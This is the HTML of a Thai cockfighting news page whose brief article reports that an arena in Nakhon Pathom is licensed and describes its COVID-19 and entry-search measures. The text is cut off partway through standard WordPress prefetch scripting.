				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2704d9c" data-id="2704d9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bab7cef elementor-align-center elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="bab7cef" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://line.me/R/ti/p/@914thyfj">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-line"></i>			</span>
									<span class="elementor-button-text">Line</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9e4a19" data-id="e9e4a19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f07fb18 elementor-align-center elementor-absolute elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="f07fb18" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://member.ufa222.bet/register/?s=website-%E0%B8%95%E0%B8%AD%E0%B8%87%E0%B8%AA%E0%B8%AD%E0%B8%87com&#038;lang=th">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
									<span class="elementor-button-text">สมัครสมาชิก</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5032863 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5032863" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d8b9ca" data-id="6d8b9ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-883c252 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="883c252" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-883c252" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://cockfight222.com/" class="elementor-item">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://cockfight222.com/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/" class="elementor-item">สายพันธุ์ไก่ชน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://cockfight222.com/%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/" class="elementor-item">สนามไก่ชน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://cockfight222.com/%e0%b8%a7%e0%b8%b1%e0%b8%a7%e0%b8%8a%e0%b8%99/" class="elementor-item">วัวชน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://cockfight222.com/%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/" class="elementor-item">ถ่ายทอดสดไก่ชน</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1644"><a href="https://cockfight222.com/sitemap_index.xml" class="elementor-item">Sitemap</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-883c252" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://cockfight222.com/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://cockfight222.com/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/" class="elementor-item" tabindex="-1">สายพันธุ์ไก่ชน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://cockfight222.com/%e0%b8%aa%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/" class="elementor-item" tabindex="-1">สนามไก่ชน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://cockfight222.com/%e0%b8%a7%e0%b8%b1%e0%b8%a7%e0%b8%8a%e0%b8%99/" class="elementor-item" tabindex="-1">วัวชน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1899"><a href="https://cockfight222.com/%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%97%e0%b8%ad%e0%b8%94%e0%b8%aa%e0%b8%94%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/" class="elementor-item" tabindex="-1">ถ่ายทอดสดไก่ชน</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1644"><a href="https://cockfight222.com/sitemap_index.xml" class="elementor-item" tabindex="-1">Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<main id="content" class="site-main post-1945 post type-post status-publish format-standard has-post-thumbnail hentry category-11">

	
	<div class="page-content">
				<div data-elementor-type="wp-post" data-elementor-id="1945" class="elementor elementor-1945" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-425633a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="425633a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4040e3b8" data-id="4040e3b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a231479 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7a231479" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a1078c8" href="https://www.facebook.com/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2-%E0%B8%95%E0%B8%AD%E0%B8%87%E0%B8%AA%E0%B8%AD%E0%B8%87com-103090015776859" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-302716b5 elementor-widget elementor-widget-heading" data-id="302716b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">สนามชนไก่ ขออนุญาติถูกต้องตามกฏหมาย ระดับ 5 ดาว</div>		</div>
				</div>
				<div class="elementor-element elementor-element-6e1f85ed elementor-widget elementor-widget-image" data-id="6e1f85ed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="810" height="510" src="https://cockfight222.com/wp-content/uploads/2022/08/ข่าวไก่ชน-1.jpg" class="attachment-full size-full wp-image-1948" alt="ไก่ชน" srcset="https://cockfight222.com/wp-content/uploads/2022/08/ข่าวไก่ชน-1.jpg 810w, https://cockfight222.com/wp-content/uploads/2022/08/ข่าวไก่ชน-1-300x189.jpg 300w, https://cockfight222.com/wp-content/uploads/2022/08/ข่าวไก่ชน-1-768x484.jpg 768w" sizes="(max-width: 810px) 100vw, 810px" />													</div>
				</div>
				<div class="elementor-element elementor-element-405c9fd9 elementor-widget elementor-widget-text-editor" data-id="405c9fd9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong>สนามชนไก่ ขออนุญาติถูกต้องตามกฏหมาย ระดับ 5 ดาว กับมาตรการคุมเข้ม ก่อนเข้ารับชมภายในสนาม</strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61e1ce3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61e1ce3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35199081" data-id="35199081" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cfa4d6c elementor-widget elementor-widget-text-editor" data-id="7cfa4d6c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>  จากโซเชียล ได้แชร์ภาพ <span style="color: #ff9900;"><strong>สนามชนไก่ </strong></span>จ.นครปฐม เพื่อนัดหมายชนไก่ ตรวจสอบพบว่า สนามชนไก่ <span style="color: #ff9900;"><strong>มีใบอนุญาต</strong></span> จากจ.นครปฐม ทั้งนี้ สนามชนไก่แห่งนี้ มีการขอต่อใบอนุญาตแบบปีต่อปี ซึ่งเป็นไปตามกฏหมายที่ได้กำหนดเอาไว้ทุกประการ  ทางสนามชนไก่ จึงได้เข้ามาจัดเตรียมในเรื่องของความปลอดภัยในด้านต่างๆ สกัดกั้นการแพร่ระบาดของเชื้อโควิด-19 และทรัพย์สินของผู้ที่จะเข้ามารับชมการแข่งขันชนไก่</p><p>เรื่องการตรวจสอบ <span style="color: #ff9900;"><strong>เชื้อโควิด-19</strong></span>  ทางสนาม จัดเตรียมความพร้อม เกี่ยวกับบุคคลากรทางการแพทย์ โดยจะมีแพทย์ จำนวน 2 คน ร้อมกับจัดโซนรับชม ในการแข่งขัน แบบเว้นระยะห่าง เพื่อป้องกันการติดเชื้อ</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-79ced1c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79ced1c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-693dc685" data-id="693dc685" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10aae69e elementor-widget elementor-widget-image" data-id="10aae69e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="800" height="504" src="https://cockfight222.com/wp-content/uploads/2022/08/ข่าวไก่ชน2.jpg" class="attachment-large size-large wp-image-1949" alt="ไก่ชน" srcset="https://cockfight222.com/wp-content/uploads/2022/08/ข่าวไก่ชน2.jpg 810w, https://cockfight222.com/wp-content/uploads/2022/08/ข่าวไก่ชน2-300x189.jpg 300w, https://cockfight222.com/wp-content/uploads/2022/08/ข่าวไก่ชน2-768x484.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-29e1f4f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="29e1f4f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3ac8f138" data-id="3ac8f138" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5bb979cd elementor-widget elementor-widget-text-editor" data-id="5bb979cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>นอกจากนี้ยังได้จัดมาตรการดูแล ในเรื่องของความปลอดภัย <span style="color: #ff9900;"><strong>ตรวจค้นบุคคล</strong></span> ภายในสนามแห่งนี้อย่างเข้มงวด ก่อนที่จะผ่านเข้าไปรับชมการชนไก่ภายในสนาม ประชาชนที่จะเดินทางเข้ามารับชมการแข่งขัน จึงขอให้มั่นใจได้ว่า การขออนุญาตเปิดสนามชนไก่ ซึ่งถือเป็นกีฬาพื้นบ้าน เป็นไปตามกฏหมาย และภายในสนามมีความปลอดภัยเป็นอย่างมาก </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1f23922c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f23922c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11305a00" data-id="11305a00" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6612c012 elementor-widget elementor-widget-text-editor" data-id="6612c012" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff9900;"><strong>ติดตามข่าวอื่น</strong></span> :: <strong><a href="https://cockfight222.com/">ข่าวไก่ชนวันนี้</a></strong></p><p><span style="color: #ff9900;"><strong>เพิ่มเติม</strong></span> ::  <strong><a href="https://cockfight222.com/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%8a%e0%b8%99/">เว็บข่าวไก่ชนวันนี้ วันนี้</a></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="168" class="elementor elementor-168 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c3feff5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3feff5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9eb1c8d" data-id="9eb1c8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c53f80c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c53f80c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26be05c" data-id="26be05c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-649577d elementor-widget elementor-widget-heading" data-id="649577d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">content</div>		</div>
				</div>
				<div class="elementor-element elementor-element-81b8970 elementor-widget elementor-widget-text-editor" data-id="81b8970" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>ข่าวฟุตบอล</strong></li><li><strong>ทีเด็ดบอล</strong></li><li><strong>วิเคราะห์บอล</strong></li><li><strong>ดูบอลสด</strong></li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b5ae8f8" data-id="b5ae8f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f3cffa elementor-widget elementor-widget-heading" data-id="2f3cffa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">content</div>		</div>
				</div>
				<div class="elementor-element elementor-element-fbae87d elementor-widget elementor-widget-text-editor" data-id="fbae87d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>ข่าวไก่ชน</strong></li><li><strong>บทความ</strong></li><li><strong>โปรแกรมไก่<span style="color: #ffffff;">ชน</span></strong></li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5aa5fb7" data-id="5aa5fb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eb4535 elementor-widget elementor-widget-heading" data-id="6eb4535" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">PARTNER</div>		</div>
				</div>
				<div class="elementor-element elementor-element-be4835c elementor-widget elementor-widget-text-editor" data-id="be4835c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><a href="https://www.xn--72ca4b3enc.com/"><strong>ข่าวกีฬา</strong></a></li><li><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://interbas222.com/">ข่าวบาสเกตบอล</a></span></strong></li><li><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://racing222.com/">ข่าวรถแข่ง</a></span></strong></li><li><strong><a href="https://e-sport222.com/"><span style="color: #ffffff;">ข่าวอีสปอร์ต</span></a></strong></li><li><strong><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://volleyballclub.info/">ข่าววอลเลย์บอล</a></span></strong></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e6a5380 elementor-widget elementor-widget-heading" data-id="e6a5380" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">www.cockfight222.com</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3fc88134 elementor-section-height-full elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3fc88134" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47dfde5e" data-id="47dfde5e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66623d58 elementor-mobile-align-center elementor-absolute elementor-widget elementor-widget-button" data-id="66623d58" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://line.me/R/ti/p/@914thyfj">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fab fa-line"></i>			</span>
									<span class="elementor-button-text">Line</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1945d4a5" data-id="1945d4a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b14e1a2 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="b14e1a2" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://cockfight222.com">
			<img width="500" height="500" src="https://cockfight222.com/wp-content/uploads/2022/06/โลโก้3.png" class="attachment-full size-full wp-image-550" alt="" srcset="https://cockfight222.com/wp-content/uploads/2022/06/โลโก้3.png 500w, https://cockfight222.com/wp-content/uploads/2022/06/โลโก้3-300x300.png 300w, https://cockfight222.com/wp-content/uploads/2022/06/โลโก้3-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
										</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1140dda3" data-id="1140dda3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d7f23e9 elementor-mobile-align-center elementor-absolute elementor-widget elementor-widget-button" data-id="5d7f23e9" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://member.ufa222.bet/register/?s=website-%E0%B8%95%E0%B8%AD%E0%B8%87%E0%B8%AA%E0%B8%AD%E0%B8%87com&#038;lang=th">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-user"></i>			</span>
									<span class="elementor-button-text">สมัครสมาชิก</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://cockfight222.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cockfight222.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cockfight222.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cockfight222.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://cockfight222.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' media='all' />
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cockfight222.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return 